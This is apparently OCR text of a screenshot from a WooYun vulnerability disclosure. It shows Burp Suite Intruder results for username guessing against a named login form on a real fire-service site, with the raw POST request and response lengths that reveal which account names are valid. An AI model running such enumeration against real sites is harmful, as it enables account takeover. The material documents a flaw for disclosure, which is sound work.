 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
148 zhangxia 200 7958
444 zhoujie 200 7956
280 chenbo 200 7952
2 wangwei 200 2427
3 wangfang 200 2427
9 liuwei 200 2427
11 zhangli 200 2427
14 zhangjing 200 2427
17 wangmin 200 2427
24 zhangyong 200 2427
Request Response
Raw Params Headers Hex
POST /xiaofang/xiaofang/LoginFrameSubmitCommunicate.htm HTTP/1.1
Host: bsztc.cqfire.com
Content-Length: 31
Cache-Control: max-age=0
Origin: http://bsztc.cqfire.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/535.15 (KHTML, like Gecko)
Chrome/18.0.997.0 Safari/535.15
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://bsztc.cqfire.com/xiaofang/
Accept-Encoding: gzip,deflate,sdch
? < + > Type a search term 0 matches
www.wooyun.org